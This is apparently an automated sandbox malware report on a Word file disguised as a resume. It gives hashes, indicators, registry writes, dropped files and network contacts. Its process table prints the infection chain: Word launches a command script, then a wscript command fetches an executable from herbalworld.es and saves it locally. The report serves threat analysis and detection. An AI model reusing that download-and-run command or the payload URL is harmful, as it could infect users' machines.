
| File name: | James Johnson Resume.doc |
| Full analysis: | https://app.any.run/tasks/4d322a64-6913-435b-b154-91560f775d86 |

| Verdict: | Malicious activity |
| Analysis date: | December 06, 2019, 19:30:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Locale ID: 1033, Author: edhgx, Subject: xzlhvrml |
| MD5: | F5D8350314BE0DCDFA1475CFE000E4D2 |
| SHA1: | 686801CE90B75B9592B567310C884E42C6D2F09E |
| SHA256: | 16160013CC752D00A193E2C10E96E01A2D1EC83EFF9E7D69F60DE50E79427029 |
| SSDEEP: | 1536:ppJWF/BpgF9fmCFrTZB9hBYswczsxmd+x3wdddJbZ3S6IsGBS:pze4FpmCFrTZhBYswczs6Y3wVsBS |

MALICIOUS

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2140)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2140)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 3172)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2140)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
EXIF
FlashPix
| CodePage: | Windows Latin 1 (Western European) |
|---|---|
| LocaleIndicator: | 1033 |
| Author: | edhgx |
| Subject: | xzlhvrml |
Total processes
40
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | wscript //nologo c:\cfgPath3\Parents.vbs https://herbalworld.es/wp-content/uploads/2019/12/np49.exe c:\cfgPath3\BrainGos.exe | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\James Johnson Resume.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3172 | cmd /c C:\cfgPath3\RandomData.cmd | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 099
Read events
791
Write events
213
Delete events
95
Modification events
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >l> |
Value: 3E6C3E005C080000010000000000000000000000 | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
0
Suspicious files
0
Text files
37
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA88F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF391BEF0D923120A2.TMP | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCFEDCC0EC93A6F28.TMP | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7BD26EA94955BBA3.TMP | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC15965EC39D778C6.TMP | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF44464EE3D9ADD697.TMP | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8536234C52B3721B.TMP | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\James Johnson Resume.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\Desktop\~$mes Johnson Resume.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1412 | wscript.exe | 188.165.242.96:443 | herbalworld.es | OVH SAS | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
herbalworld.es |
| unknown |